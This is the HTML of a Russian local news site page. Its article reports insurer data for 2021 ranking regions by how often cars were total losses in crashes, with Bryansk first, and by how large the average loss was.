<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-139206" class="post-139206 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2\/","headline":"Брянск возглавил список регионов по высокой частоте «тоталей»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/07\/Безимени-1-16.jpg","dateCreated":"2022-07-18T11:30:59+00:00","datePublished":"2022-07-18T11:30:59+00:00","dateModified":"2022-07-18T11:30:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/" /><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/07/Безимени-1-16.jpg" alt="Брянск возглавил список регионов по высокой частоте «тоталей»" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Брянск возглавил список регионов по высокой частоте «тоталей»</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-07-18T11:30:59+03:00">18.07.2022</time> <time class="entry-time" datetime="2022-07-18T11:30:59+03:00">11:30</time></div></header><div class="entry-content" itemprop="text"><p>Страховщики регионы, в которых чаще всего происходили тотальные дорожные аварии.</p>
<p>&nbsp;</p>
<p>Согласно данным по автокаско за 2021 год, самая высокая частота «тоталей» – в Брянске (1,72 %), сообщают эксперты страховой компании «Согласие». С небольшим отставанием  следует Иркутск (1,57 %). На третьем и четвертом местах – Вологда и Калуга (0,99 % и 0,96 % соответственно).</p>
<p>Как правило, на частоту «тоталей» влияют качество дорог, освещенность, площадь региона и число крупных городов, между которыми водители часто ездят по трассам. «В тех регионах, где качество дорог достаточно высокое, есть скоростные магистрали, возрастает риск превышения скорости, которое часто приводит к серьезным ДТП», &#8212; отмечают эксперты.</p>
<p>А вот в топ-10 регионов с самым высоким средним размером убытка за тотальное ДТП, приведшее к полной конструктивной гибели машины, Брянск не попал.</p>
<p>Самые дорогие тотальные аварии происходят в Хабаровске. Там средний размер такого убытка составил 7,4 млн руб., что в 3 раза больше, чем во Владивостоке (2,33 млн руб.), занявшем вторую строчку рэнкинга. Замыкает тройку лидеров Ярославль (2,27 млн руб.). Средний размер убытка за «тоталь» в Кургане составил 2,25 млн руб., а в Иркутске и Казани по 2,06 млн руб, сообщает <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">https:bryansknovosti.ru</span></a></p>
<p>Дешевле тотальные ДТП обошлись автовладельцам из Нижнего Новгорода (1,87 млн руб.) и Воронежа (1,61 млн руб.). Замыкают рэнкинг Новосибирск (1,47 млн руб.) и Кемерово (1,38 млн руб.).</p>
<p>Фото: yandex.net</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/" data-a2a-title="Брянск возглавил список регионов по высокой частоте «тоталей»"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20%C2%AB%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D0%B5%D0%B9%C2%BB" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20%C2%AB%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D0%B5%D0%B9%C2%BB" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20%C2%AB%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D0%B5%D0%B9%C2%BB" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20%C2%AB%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D0%B5%D0%B9%C2%BB" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20%C2%AB%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D0%B5%D0%B9%C2%BB" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20%C2%AB%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D0%B5%D0%B9%C2%BB" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%81%d0%b5%d0%bb-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3/" rel="prev"><span class="meta-nav">&larr;</span> Несколько сел в Новозыбковском округе из-за непогоды остаются без энергоснабжения</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d0%b1%d0%be/" rel="next">За неделю мошенники дистанционно обокрали 37 жителей Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA-%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB-%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA-%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2-%D0%BF%D0%BE-%D0%B2/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='139206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
